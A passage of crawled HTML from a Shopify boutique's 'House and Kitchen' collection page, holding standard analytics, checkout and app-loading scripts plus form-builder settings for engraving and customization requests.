

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutique.cummingscentre.org/collections/entertaining
body_size: 30142
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-871747541">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-871747541');
</script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//boutique.cummingscentre.org/cdn/shop/files/Cummings_Centre_Logo_shape_Colour-02_32x32.jpg?v=1761071967" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  House and Kitchen &ndash; Cummings Centre Boutique
  </title>

  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Cummings Centre Boutique">
<meta property="og:url" content="https://boutique.cummingscentre.org/collections/entertaining">
<meta property="og:title" content="House and Kitchen">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Cummings Centre Boutique">

<meta property="og:image" content="http://boutique.cummingscentre.org/cdn/shop/collections/196-HFE111_a3e8e2f0-e67a-4f65-9305-026521d5ae18_1200x1200.jpg?v=1727447449">
<meta property="og:image:secure_url" content="https://boutique.cummingscentre.org/cdn/shop/collections/196-HFE111_a3e8e2f0-e67a-4f65-9305-026521d5ae18_1200x1200.jpg?v=1727447449">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="House and Kitchen">
<meta name="twitter:description" content="Cummings Centre Boutique">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://boutique.cummingscentre.org/collections/entertaining">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">

  <!-- CSS ================================================== -->
  <link href="//boutique.cummingscentre.org/cdn/shop/t/6/assets/timber.scss.css?v=113888225346428007511762880739" rel="stylesheet" type="text/css" media="all" />
  <link href="//boutique.cummingscentre.org/cdn/shop/t/6/assets/theme.scss.css?v=47087418472677324651762880739" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: false,
        typeAccentSpacing: true,
        baseFontSize: '16px',
        headerBaseFontSize: '32px',
        accentFontSize: '16px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="yhu7lard10qhs93jeuuzw2de48lsc5">
<meta name="google-site-verification" content="jNJQj2j5nKWMeEyrj969DCIK-qMbF3dKrugvPj4Wf_Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53199110308/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b1b575e273265f2832cf5d5e9c52f0d4">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/entertaining.atom" />
<link rel="next" href="/collections/entertaining?page=2">
<link rel="alternate" hreflang="x-default" href="https://boutique.cummingscentre.org/collections/entertaining">
<link rel="alternate" hreflang="en" href="https://boutique.cummingscentre.org/collections/entertaining">
<link rel="alternate" hreflang="fr" href="https://boutique.cummingscentre.org/fr/collections/entertaining">
<link rel="alternate" type="application/json+oembed" href="https://boutique.cummingscentre.org/collections/entertaining.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=53199110308" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1b575e273265f2832cf5d5e9c52f0d4","betas":["rich-media-storefront-analytics"],"domain":"boutique.cummingscentre.org","predictiveSearch":true,"shopId":53199110308,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cummings-centre-boutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Minimal_ml_NEW","id":143615295652,"schema_name":"Minimal","schema_version":"12.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "boutique.cummingscentre.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//boutique.cummingscentre.org/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=cummings-centre-boutique.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=cummings-centre-boutique.myshopify.com","https:\/\/cdn.506.io\/eg\/script.js?shop=cummings-centre-boutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53199110308,"offset":-18000,"reqid":"b398c9af-90a3-4538-842b-cc2553a26faa-1769687807","pageurl":"boutique.cummingscentre.org\/collections\/entertaining","u":"bb37c91c9a95","p":"collection","rtyp":"collection","rid":240295805092};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//boutique.cummingscentre.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//boutique.cummingscentre.org/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://boutique.cummingscentre.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://boutique.cummingscentre.org/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//boutique.cummingscentre.org/cdn/shop/t/6/assets/jquery-2.2.3.min.js?v=58211863146907186831716170969" type="text/javascript"></script>

  <script src="//boutique.cummingscentre.org/cdn/shop/t/6/assets/lazysizes.min.js?v=155223123402716617051716170969" async="async"></script>

  
  

<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_AdgpgbHpgftVb8bR-0_Otg":{"uuid":"AdgpgbHpgftVb8bR-0_Otg","form_name":"Envoyez votre message personnalisé","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eEnvoyez votre message personnalis\u0026eacute;\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#16a085;\"\u003eMerci, nous avons bien re\u0026ccedil;u vos informations.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#ffffff;\"\u003e\u003cspan style=\"background-color:#c0392b;\"\u003e\u0026nbsp; \u0026nbsp;Vous avez \u003cstrong\u003ePRESQUE \u003c\/strong\u003etermin\u0026eacute;.\u0026nbsp; \u0026nbsp;\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#2980b9;\"\u003e\u003cstrong\u003eTERMINEZ VOTRE ACHAT CI-DESSUS\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e\u003cem\u003e**Ajoutez les produits \u0026agrave; votre panier et passez \u0026agrave; la caisse.**\u003c\/em\u003e\u003c\/h3\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Envoyez votre message personnalisé","":"Rose.Gottheil@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003ePour profiter de cette promotion, personnalisez votre message sous la forme \u003cstrong\u003e[\u0026Agrave;\/De] la famille [Nom personnalis\u0026eacute;]\u003c\/strong\u003e ou comme indiqu\u0026eacute; sur l\u0026#39;image du produit. Les messages qui ne respectent pas ce format feront l\u0026#39;objet de frais suppl\u0026eacute;mentaires.\u003c\/p\u003e\n","formElements":[{"type":"text","position":0,"label":"Prénom","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Nom de famille","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Courriel","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Tel.","default_country_code":"Canada +1","page_number":1},{"type":"textarea","position":4,"label":"Message personnalisé à graver","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"},"form_FZIJsYn4QtHTOfa1DXmsKQ":{"uuid":"FZIJsYn4QtHTOfa1DXmsKQ","form_name":"Customized Cutting Board","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eSubmit your Customized Message\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#16a085;\"\u003e\u003cstrong\u003eThank you, we received your information.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#ecf0f1;\"\u003e\u003cspan style=\"background-color:#c0392b;\"\u003e\u0026nbsp; \u0026nbsp;You are \u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003eALMOST \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"background-color:#c0392b;\"\u003edone\u0026nbsp; \u0026nbsp;\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\n\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#2980b9;\"\u003eCOMPLETE YOUR PURCHASE ABOVE\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cb\u003e**Add the products to your cart and proceed to checkout.**\u003c\/b\u003e\u003c\/em\u003e\u003c\/p\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Customized Cutting Board","":"Rose.Gottheil@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003eTo enjoy this promotion customize your message in the form of\u003cstrong\u003e [To\/From] the [Customized Name] Family\u003c\/strong\u003e or as seen in the product image.\u0026nbsp;Messages not in this format are subject to additional charges.\u0026nbsp;\u003c\/p\u003e\n","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone","default_country_code":"Canada +1","page_number":1},{"type":"textarea","position":4,"label":"Personalized Message to Engrave","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"},"form_Jhh6TWhwnYkI7fAX4VNVWQ":{"uuid":"Jhh6TWhwnYkI7fAX4VNVWQ","form_name":"Request Quote for Customization","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eRequest Quote\u0026nbsp;for Customization\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003eThank you, your submission was successful.\u003c\/strong\u003e\u003c\/h1\u003e\n\n\u003ch2 style=\"text-align: center;\"\u003eWe will contact you withing two business days to confirm your details.\u003c\/h2\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Request Quote for Customization","":"michal.katz@cummingscentre.org","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner_alignment":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":3,"label":"Customization Type","values":"Laser Engraving\nHand Painted Craft\nCustom Build - Woodwork\nOther","Conditions":{},"page_number":1,"elementCost":{},"other_value":"yes","other_value_label":"Please Specify"},{"Conditions":{},"type":"text","position":4,"label":"What Product(s) do you want Customized?","page_number":1},{"type":"textarea","position":5,"label":"Provide details ","required":"yes","Conditions":{"Operator":"ONE"},"page_number":1},{"Conditions":{},"type":"label","position":6,"label":"Add final art file or inspiration image below","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Choose an Image","enable_drag_and_drop":"yes","halfwidth":"no","required":"no","page_number":1},{"Conditions":{},"type":"multipleCheckbox","position":8,"label":"I want to finalize this customization with digital mock-ups prepared by a designer (fees will be applied)","values":"Yes\nNo, please expediate this job","elementCost":{},"page_number":1},{"Conditions":{},"type":"label","position":9,"label":"Thank you for you interest. We will reply to your quote request shortly.","page_number":1}]},"is_spam_form":false,"shop_uuid":"dwvhKrjAl6eHVOjQ7kaQuA","shop_timezone":"America\/Montreal","shop_id":152811,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"basic","shop_shopify_domain":"cummings-centre-boutique.myshopify.com"},"form_jvqtQswGAcVoLFyRkP_8Ag":{"uuid":"jvqtQswGAcVoLFyRkP_8Ag","form_name":"Chanukia - Customized Name and Hand Painted","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eChanukia Customized Name\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#27ae60;\"\u003e\u003cstrong\u003eThank you, we received your information.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#ffffff;\"\u003e\u003cspan 